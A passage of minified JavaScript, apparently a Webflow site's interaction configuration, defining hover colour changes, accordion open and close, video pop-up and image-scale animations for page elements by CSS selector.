alue:1}},{id:"a-3792-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--icon-embed-custom-32",selectorGuids:["3402d7dc-46cf-2d42-b51e-e6c2b900c953"]},globalSwatchId:"",rValue:29,bValue:131,gValue:60,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19b13cb62c4},"a-3793":{id:"a-3793",origin:["696fdef4a083818fd8bfae28","a-229"],title:"hero-content-card-hover-out",actionItemGroups:[{actionItems:[{id:"a-3793-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--arrow-wrapper",selectorGuids:["3402d7dc-46cf-2d42-b51e-e6c2b900c952"]},globalSwatchId:"",rValue:29,bValue:131,gValue:60,aValue:1}},{id:"a-3793-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--icon-embed-custom-32",selectorGuids:["3402d7dc-46cf-2d42-b51e-e6c2b900c953"]},globalSwatchId:"",rValue:102,bValue:249,gValue:252,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19b13cb62c4},"a-3794":{id:"a-3794",origin:["696fdef4a083818fd8bfae28","a-199"],title:"show-video 37",actionItemGroups:[{actionItems:[{id:"a-3794-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".copy-of-viking-cloud---project--pop-up-vodeo",selectorGuids:["4a7a8219-4b19-2433-ab89-aec2d70cecfe"]},value:0,unit:""}}]},{actionItems:[{id:"a-3794-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".copy-of-viking-cloud---project--pop-up-vodeo",selectorGuids:["4a7a8219-4b19-2433-ab89-aec2d70cecfe"]},value:"flex"}},{id:"a-3794-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:150,target:{selector:".copy-of-viking-cloud---project--pop-up-vodeo",selectorGuids:["4a7a8219-4b19-2433-ab89-aec2d70cecfe"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x196884bd476},"a-3795":{id:"a-3795",origin:["696fdef4a083818fd8bfae28","a-200"],title:"hide-video",actionItemGroups:[{actionItems:[{id:"a-3795-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:150,target:{selector:".copy-of-viking-cloud---project--pop-up-vodeo",selectorGuids:["4a7a8219-4b19-2433-ab89-aec2d70cecfe"]},value:0,unit:""}}]},{actionItems:[{id:"a-3795-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".copy-of-viking-cloud---project--pop-up-vodeo",selectorGuids:["4a7a8219-4b19-2433-ab89-aec2d70cecfe"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x196884bd476},"a-3797":{id:"a-3797",origin:["696fdef4a083818fd8bfae28","a-254"],title:"[Blue] Why Service Card - Hover On 10",actionItemGroups:[{actionItems:[{id:"a-3797-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--blue-icon-wrapper",selectorGuids:["cb071a3b-ba3d-591b-4b5d-113972651a9e"]},globalSwatchId:"",rValue:201,bValue:255,gValue:238,aValue:1}},{id:"a-3797-n-2",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--blue-icon-wrapper",selectorGuids:["cb071a3b-ba3d-591b-4b5d-113972651a9e"]},globalSwatchId:"",rValue:150,bValue:226,gValue:202,aValue:1}},{id:"a-3797-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--allcaps-heading.copy-of-viking-cloud---project--text-color-white",selectorGuids:["fb38d388-5f29-af7c-4e5a-efeb437087e3","fb38d388-5f29-af7c-4e5a-efeb43708808"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-3797-n-4",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--text-button",selectorGuids:["72e964dd-e1a0-1aba-888c-7a7760c3ccf3"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}}]},{actionItems:[{id:"a-3797-n-5",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--blue-icon-wrapper",selectorGuids:["cb071a3b-ba3d-591b-4b5d-113972651a9e"]},globalSwatchId:"",rValue:195,bValue:227,gValue:253,aValue:1}},{id:"a-3797-n-6",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--blue-icon-wrapper",selectorGuids:["cb071a3b-ba3d-591b-4b5d-113972651a9e"]},globalSwatchId:"",rValue:225,bValue:241,gValue:255,aValue:1}},{id:"a-3797-n-7",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--allcaps-heading.copy-of-viking-cloud---project--text-color-white",selectorGuids:["fb38d388-5f29-af7c-4e5a-efeb437087e3","fb38d388-5f29-af7c-4e5a-efeb43708808"]},globalSwatchId:"",rValue:33,bValue:76,gValue:41,aValue:1}},{id:"a-3797-n-8",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--text-button",selectorGuids:["72e964dd-e1a0-1aba-888c-7a7760c3ccf3"]},globalSwatchId:"",rValue:7,bValue:229,gValue:82,aValue:1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18b4431b608},"a-3800":{id:"a-3800",origin:["696fdef4a083818fd8bfae28","a-255"],title:"[Blue] Why Service Card - Hover Off 10",actionItemGroups:[{actionItems:[{id:"a-3800-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--blue-icon-wrapper",selectorGuids:["cb071a3b-ba3d-591b-4b5d-113972651a9e"]},globalSwatchId:"",rValue:201,bValue:255,gValue:238,aValue:1}},{id:"a-3800-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{id:"694190b13fc61e6b55fbf371|abc8905b-4587-926b-ab4c-1bd08970d1d6"},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-3800-n-3",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--blue-icon-wrapper",selectorGuids:["cb071a3b-ba3d-591b-4b5d-113972651a9e"]},globalSwatchId:"",rValue:150,bValue:226,gValue:202,aValue:1}},{id:"a-3800-n-4",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--allcaps-heading.copy-of-viking-cloud---project--text-color-white",selectorGuids:["fb38d388-5f29-af7c-4e5a-efeb437087e3","fb38d388-5f29-af7c-4e5a-efeb43708808"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-3800-n-5",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--text-button",selectorGuids:["72e964dd-e1a0-1aba-888c-7a7760c3ccf3"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18b4431b608},"a-3811":{id:"a-3811",origin:["696fdef4a083818fd8bfae28","a-224"],title:"Lumos Accordion Open 34",actionItemGroups:[{actionItems:[{id:"a-3811-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--accordion-content",selectorGuids:["aa22d7c0-c682-8c27-80bd-7443c09370b1"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-3811-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--accordion-content",selectorGuids:["aa22d7c0-c682-8c27-80bd-7443c09370b1"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}},{id:"a-3811-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:200,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--acc-plus.copy-of-viking-cloud---project--rotate",selectorGuids:["aa22d7c0-c682-8c27-80bd-7443c09370af","aa22d7c0-c682-8c27-80bd-7443c09370b2"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x19ade990c46},"a-3812":{id:"a-3812",origin:["696fdef4a083818fd8bfae28","a-225"],title:"Lumos Accordion Close 34",actionItemGroups:[{actionItems:[{id:"a-3812-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--accordion-content",selectorGuids:["aa22d7c0-c682-8c27-80bd-7443c09370b1"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-3812-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:200,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--acc-plus.copy-of-viking-cloud---project--rotate",selectorGuids:["aa22d7c0-c682-8c27-80bd-7443c09370af","aa22d7c0-c682-8c27-80bd-7443c09370b2"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19ade990c46},"a-3815":{id:"a-3815",origin:["696fdef4a083818fd8bfae28","a-45"],title:"[Grey - Preview] Accordion - Open 32",actionItemGroups:[{actionItems:[{id:"a-3815-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--2-faq_accordion_body",selectorGuids:["62db221b-5058-a838-68b8-720394226035"]},heightValue:55,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-3815-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"321336bb-4714-9e6f-be92-58a76713c4e5"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-3815-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--fs_accordion-2_icon",selectorGuids:["62db221b-5058-a838-68b8-720394226031"]},globalSwatchId:"",rValue:73,bValue:105,gValue:86,aValue:1}},{id:"a-3815-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--fs_accordion-2_icon",selectorGuids:["62db221b-5058-a838-68b8-720394226031"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]},{actionItems:[{id:"a-3815-n-5",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:750,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--2-faq_accordion_body",selectorGuids:["62db221b-5058-a838-68b8-720394226035"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}},{id:"a-3815-n-6",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:!0,id:"321336bb-4714-9e6f-be92-58a76713c4e5"},globalSwatchId:"",rValue:246,bValue:251,gValue:248,aValue:1}},{id:"a-3815-n-7",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--fs_accordion-2_icon",selectorGuids:["62db221b-5058-a838-68b8-720394226031"]},globalSwatchId:"",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-3815-n-8",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--fs_accordion-2_icon",selectorGuids:["62db221b-5058-a838-68b8-720394226031"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18b548372f9},"a-3820":{id:"a-3820",origin:["696fdef4a083818fd8bfae28","a-46"],title:"[Grey - Preview] Accordion - Close 32",actionItemGroups:[{actionItems:[{id:"a-3820-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--2-faq_accordion_body",selectorGuids:["62db221b-5058-a838-68b8-720394226035"]},heightValue:55,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-3820-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:!0,id:"321336bb-4714-9e6f-be92-58a76713c4e5"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-3820-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--fs_accordion-2_icon",selectorGuids:["62db221b-5058-a838-68b8-720394226031"]},globalSwatchId:"",rValue:73,bValue:105,gValue:86,aValue:1}},{id:"a-3820-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--fs_accordion-2_icon",selectorGuids:["62db221b-5058-a838-68b8-720394226031"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18b548372f9},"a-3825":{id:"a-3825",origin:["696fdef4a083818fd8bfae28","a-260"],title:"[Green] Why Card - Hover On 35",actionItemGroups:[{actionItems:[{id:"a-3825-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--blue-icon-wrapper-2",selectorGuids:["e3bc4a73-40d2-9f9b-fcab-ecfa8742a885"]},globalSwatchId:"",rValue:195,bValue:227,gValue:253,aValue:1}},{id:"a-3825-n-2",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--blue-icon-wrapper-2",selectorGuids:["e3bc4a73-40d2-9f9b-fcab-ecfa8742a885"]},globalSwatchId:"",rValue:225,bValue:241,gValue:255,aValue:1}},{id:"a-3825-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-3825-n-4",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--text-button",selectorGuids:["72e964dd-e1a0-1aba-888c-7a7760c3ccf3"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}}]},{actionItems:[{id:"a-3825-n-5",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--blue-icon-wrapper-2",selectorGuids:["e3bc4a73-40d2-9f9b-fcab-ecfa8742a885"]},globalSwatchId:"",rValue:150,bValue:226,gValue:202,aValue:1}},{id:"a-3825-n-6",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--blue-icon-wrapper-2",selectorGuids:["e3bc4a73-40d2-9f9b-fcab-ecfa8742a885"]},globalSwatchId:"",rValue:201,bValue:255,gValue:238,aValue:1}},{id:"a-3825-n-7",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{},globalSwatchId:"",rValue:33,bValue:76,gValue:41,aValue:1}},{id:"a-3825-n-8",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--text-button",selectorGuids:["72e964dd-e1a0-1aba-888c-7a7760c3ccf3"]},globalSwatchId:"",rValue:7,bValue:229,gValue:82,aValue:1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18b4431b608},"a-3826":{id:"a-3826",origin:["696fdef4a083818fd8bfae28","a-261"],title:"[Green] Why Card - Hover Off 35",actionItemGroups:[{actionItems:[{id:"a-3826-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--blue-icon-wrapper-2",selectorGuids:["e3bc4a73-40d2-9f9b-fcab-ecfa8742a885"]},globalSwatchId:"",rValue:195,bValue:227,gValue:253,aValue:1}},{id:"a-3826-n-2",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--blue-icon-wrapper-2",selectorGuids:["e3bc4a73-40d2-9f9b-fcab-ecfa8742a885"]},globalSwatchId:"",rValue:225,bValue:241,gValue:255,aValue:1}},{id:"a-3826-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-3826-n-4",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--text-button",selectorGuids:["72e964dd-e1a0-1aba-888c-7a7760c3ccf3"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18b4431b608},"a-3796":{id:"a-3796",origin:["696fdef4a083818fd8bfae28","a-26"],title:"[Blue] Why Card - Hover On 94",actionItemGroups:[{actionItems:[{id:"a-3796-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--blue-icon-wrapper",selectorGuids:["cb071a3b-ba3d-591b-4b5d-113972651a9e"]},globalSwatchId:"",rValue:201,bValue:255,gValue:238,aValue:1}},{id:"a-3796-n-2",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--blue-icon-wrapper",selectorGuids:["cb071a3b-ba3d-591b-4b5d-113972651a9e"]},globalSwatchId:"",rValue:150,bValue:226,gValue:202,aValue:1}},{id:"a-3796-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--allcaps-heading.copy-of-viking-cloud---project--text-color-white",selectorGuids:["fb38d388-5f29-af7c-4e5a-efeb437087e3","fb38d388-5f29-af7c-4e5a-efeb43708808"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-3796-n-4",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--text-button",selectorGuids:["72e964dd-e1a0-1aba-888c-7a7760c3ccf3"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}}]},{actionItems:[{id:"a-3796-n-5",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--blue-icon-wrapper",selectorGuids:["cb071a3b-ba3d-591b-4b5d-113972651a9e"]},globalSwatchId:"",rValue:195,bValue:227,gValue:253,aValue:1}},{id:"a-3796-n-6",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--blue-icon-wrapper",selectorGuids:["cb071a3b-ba3d-591b-4b5d-113972651a9e"]},globalSwatchId:"",rValue:225,bValue:241,gValue:255,aValue:1}},{id:"a-3796-n-7",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--allcaps-heading.copy-of-viking-cloud---project--text-color-white",selectorGuids:["fb38d388-5f29-af7c-4e5a-efeb437087e3","fb38d388-5f29-af7c-4e5a-efeb43708808"]},globalSwatchId:"",rValue:33,bValue:76,gValue:41,aValue:1}},{id:"a-3796-n-8",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--text-button",selectorGuids:["72e964dd-e1a0-1aba-888c-7a7760c3ccf3"]},globalSwatchId:"",rValue:7,bValue:229,gValue:82,aValue:1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18b4431b608},"a-3799":{id:"a-3799",origin:["696fdef4a083818fd8bfae28","a-47"],title:"[Blue] Why Card - Hover Off 129",actionItemGroups:[{actionItems:[{id:"a-3799-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--blue-icon-wrapper",selectorGuids:["cb071a3b-ba3d-591b-4b5d-113972651a9e"]},globalSwatchId:"",rValue:201,bValue:255,gValue:238,aValue:1}},{id:"a-3799-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{id:"694190b13fc61e6b55fbf371|abc8905b-4587-926b-ab4c-1bd08970d1d6"},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-3799-n-3",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--blue-icon-wrapper",selectorGuids:["cb071a3b-ba3d-591b-4b5d-113972651a9e"]},globalSwatchId:"",rValue:150,bValue:226,gValue:202,aValue:1}},{id:"a-3799-n-4",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--allcaps-heading.copy-of-viking-cloud---project--text-color-white",selectorGuids:["fb38d388-5f29-af7c-4e5a-efeb437087e3","fb38d388-5f29-af7c-4e5a-efeb43708808"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-3799-n-5",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--text-button",selectorGuids:["72e964dd-e1a0-1aba-888c-7a7760c3ccf3"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18b4431b608},"a-3746":{id:"a-3746",origin:["696fdef4a083818fd8bfae28","a-125"],title:"card-image-scale-in 46",actionItemGroups:[{actionItems:[{id:"a-3746-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:350,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--image-100--cover",selectorGuids:["8994be55-8e54-0870-319a-5ff445e65886"]},xValue:1.06,yValue:1.06,locked:!0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x191328f2eed},"a-3747":{id:"a-3747",origin:["696fdef4a083818fd8bfae28","a-126"],title:"card-image-scale-in-out 46",actionItemGroups:[{actionItems:[{id:"a-3747-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:350,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--image-100--cover",selectorGuids:["8994be55-8e54-0870-319a-5ff445e65886"]},xValue:1,yValue:1,locked:!0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x191328f2eed},"a-3784":{id:"a-3784",origin:["696fdef4a083818fd8bfae28","a-256"],title:"rs-card 3",actionItemGroups:[{actionItems:[{id:"a-3784-n",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:150,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--new-heading-6.copy-of-viking-cloud---project--text-color-blue.copy-of-viking-cloud---project--nocaps",selectorGuids:["8994be55-8e54-0870-319a-5ff445e65884","79adc0e0-ea79-4d65-bf96-e90d32286aaf","79adc0e0-ea79-4d65-bf96-e90d32286ab1"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-3784-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--icon-embed-custom-27",selectorGuids:["79adc0e0-ea79-4d65-bf96-e90d32286aae"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-3784-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:150,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--p-base",selectorGuids:["79adc0e0-ea79-4d65-bf96-e90d32286aad"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19981c819d1},"a-3785":{id:"a-3785",origin:["696fdef4a083818fd8bfae28","a-257"],title:"rs-card 4",actionItemGroups:[{actionItems:[{id:"a-3785-n",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:150,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--new-heading-6.copy-of-viking-cloud---project--text-color-blue.copy-of-viking-cloud---project--nocaps",selectorGuids:["8994be55-8e54-0870-319a-5ff445e65884","79adc0e0-ea79-4d65-bf96-e90d32286aaf","79adc0e0-ea79-4d65-bf96-e90d32286ab1"]},globalSwatchId:"--cyan-cobalt",rValue:35,bValue:154,gValue:86,aValue:1}},{id:"a-3785-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--icon-embed-custom-27",selectorGuids:["79adc0e0-ea79-4d65-bf96-e90d32286aae"]},globalSwatchId:"--cyan-cobalt",rValue:35,bValue:154,gValue:86,aValue:1}},{id:"a-3785-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--p-base",selectorGuids:["79adc0e0-ea79-4d65-bf96-e90d32286aad"]},globalSwatchId:"--grey",rValue:71,bValue:103,gValue:84,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19981c819d1},"a-3831":{id:"a-3831",origin:["696fdef4a083818fd8bfae28","a-180"],title:"lottie-scroll-into-view",actionItemGroups:[{actionItems:[{id:"a-3831-n",actionTypeId:"PLUGIN_LOTTIE",config:{delay:1e3,easing:"ease",duration:8e4,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--tl-animation",selectorGuids:["cb94150b-e346-c057-78b1-919a7a3e12ae"]},value:100}}]}],useFirstGroupAsInitialState:!1,createdOn:0x194a9338a9b},"a-3817":{id:"a-3817",origin:["696fdef4a083818fd8bfae28","a-60"],title:"[White - No Preview] Accordion - Open 32",actionItemGroups:[{actionItems:[{id:"a-3817-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--2-faq_accordion_body",selectorGuids:["62db221b-5058-a838-68b8-720394226035"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-3817-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"321336bb-4714-9e6f-be92-58a76713c4e5"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-3817-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--fs_accordion-2_icon",selectorGuids:["62db221b-5058-a838-68b8-720394226031"]},globalSwatchId:"",rValue:71,bValue:103,gValue:84,aValue:1}},{id:"a-3817-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--fs_accordion-2_icon",selectorGuids:["62db221b-5058-a838-68b8-720394226031"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]},{actionItems:[{id:"a-3817-n-5",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:750,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--2-faq_accordion_body",selectorGuids:["62db221b-5058-a838-68b8-720394226035"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}},{id:"a-3817-n-6",a